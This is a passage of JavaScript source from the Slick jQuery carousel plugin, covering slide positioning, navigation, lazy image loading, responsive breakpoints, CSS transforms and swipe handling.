            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            if (_.options.rtl === true) {
                if (targetSlide[0]) {
                    targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                } else {
                    targetLeft =  0;
                }
            } else {
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
            }

            if (_.options.centerMode === true) {
                if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }

                if (_.options.rtl === true) {
                    if (targetSlide[0]) {
                        targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                    } else {
                        targetLeft =  0;
                    }
                } else {
                    targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                }

                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, centerOffset;

        centerOffset = _.options.centerMode === true ? _.slideWidth * Math.floor(_.options.slidesToShow / 2) : 0;

        if (_.options.swipeToSlide === true) {
            _.$slideTrack.find('.slick-slide').each(function(index, slide) {
                if (slide.offsetLeft - centerOffset + ($(slide).outerWidth() / 2) > (_.swipeLeft * -1)) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow.on('click.slick', {
                message: 'previous'
            }, _.changeSlide);
            _.$nextArrow.on('click.slick', {
                message: 'next'
            }, _.changeSlide);
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.options.autoplay === true) {
            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.setPaused, _, true))
                .on('mouseleave.slick', $.proxy(_.setPaused, _, false));
        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        _.$list.on('mouseenter.slick', $.proxy(_.setPaused, _, true));
        _.$list.on('mouseleave.slick', $.proxy(_.setPaused, _, false));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(document).on('ready.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

        if (_.options.autoplay === true) {

            _.autoPlay();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: 'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {
            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {
                    image
                        .animate({ opacity: 0 }, 100, function() {
                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy')
                                        .removeClass('slick-loading');
                                });
                        });
                };

                imageToLoad.src = imageSource;

            });
        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = rangeStart + _.options.slidesToShow;
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);
        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.paused = false;
        _.autoPlay();

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        _.$slider.trigger('afterChange', [_, index]);

        _.animating = false;

        _.setPosition();

        _.swipeLeft = null;

        if (_.options.autoplay === true && _.paused === false) {
            _.autoPlay();
        }
        if (_.options.accessibility === true) {
            _.initADA();
        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(event) {
        event.preventDefault();
    };

    Slick.prototype.progressiveLazyLoad = function() {

        var _ = this,
            imgCount, targetImage;

        imgCount = $('img[data-lazy]', _.$slider).length;

        if (imgCount > 0) {
            targetImage = $('img[data-lazy]', _.$slider).first();
            targetImage.attr('src', null);
            targetImage.attr('src', targetImage.attr('data-lazy')).removeClass('slick-loading').load(function() {
                    targetImage.removeAttr('data-lazy');
                    _.progressiveLazyLoad();

                    if (_.options.adaptiveHeight === true) {
                        _.setPosition();
                    }
                })
                .error(function() {
                    targetImage.removeAttr('data-lazy');
                    _.progressiveLazyLoad();
                });
        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this, currentSlide, firstVisible;

        firstVisible = _.slideCount - _.options.slidesToShow;

        // check that the new breakpoint can actually accept the
        // "current slide" as the current slide, otherwise we need
        // to set it to the closest possible value.
        if ( !_.options.infinite ) {
            if ( _.slideCount <= _.options.slidesToShow ) {
                _.currentSlide = 0;
            } else if ( _.currentSlide > firstVisible ) {
                _.currentSlide = firstVisible;
            }
        }

         currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === "array" && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;
                currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(0);

        _.setPosition();

        _.$slider.trigger('reInit', [_]);

        if (_.options.autoplay === true) {
            _.focusHandler();
        }

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption = Slick.prototype.slickSetOption = function(option, value, refresh) {

        var _ = this, l, item;

        if( option === "responsive" && $.type(value) === "array" ) {
            for ( item in value ) {
                if( $.type( _.options.responsive ) !== "array" ) {
                    _.options.responsive = [ value[item] ];
                } else {
                    l = _.options.responsive.length-1;
                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {
                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {
                            _.options.responsive.splice(l,1);
                        }
                        l--;
                    }
                    _.options.responsive.push( value[item] );
                }
            }
        } else {
            _.options[option] = value;
        }

        if (refresh === true) {
            _.unload();
            _.reinit();
        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {

                    _.$slides
                        .slice(index - centerOffset, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq(allSlides.length - 1 - _.options.slidesToShow)
                        .addClass('slick-center');

                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand') {
            _.lazyLoad();
        }

    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.setPaused = function(paused) {

        var _ = this;

        if (_.options.autoplay === true && _.options.pauseOnHover === true) {
            _.paused = paused;
            if (!paused) {
                _.autoPlay();
            } else {
                _.autoPlayClear();
            }
        }
    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.setSlideClasses(index);
            _.asNavFor(index);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if (_.options.autoplay === true) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'left';
            } else {
                return 'right';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount;

        _.dragging = false;

        _.shouldClick = (_.touchObject.swipeLength > 10) ? false : true;

        if (_.touchObject.curX === undefined) {
            return false;
        }

        if (_.touchObject.edgeHit === true) {
            _.$slider.trigger('edge', [_, _.swipeDirection()]);
        }

        if (_.touchObject.swipeLength >= _.touchObject.minSwipe) {

            switch (_.swipeDirection()) {
                case 'left':
                    slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide + _.getSlideCount()) : _.currentSlide + _.getSlideCount();
                    _.slideHandler(slideCount);
                    _.currentDirection = 0;
                    _.touchObject = {};
                    _.$slider.trigger('swipe', [_, 'left']);
                    break;

                case 'right':
                    slideCount = _.options.swipeToSlide ? _.checkNavigable(_.currentSlide - _.getSlideCount()) : _.currentSlide - _.getSlideCount();
                    _.slideHandler(slideCount);
                    _.currentDirection = 1;
                    _.touchObject = {};
                    _.$slider.trigger('swipe', [_, 'right']);
                    break;
            }
        } else {
            if (_.touchObject.startX !== _.touchObject.curX) {
                _.slideHandler(_.currentSlide);
                _.touchObject = {};
            }
        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = Math.round(Math.sqrt(
                Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));
        }

        swipeDirection = _.swipeDirection();

        if (swipeDirection === 'vertical') {
            return;
        }

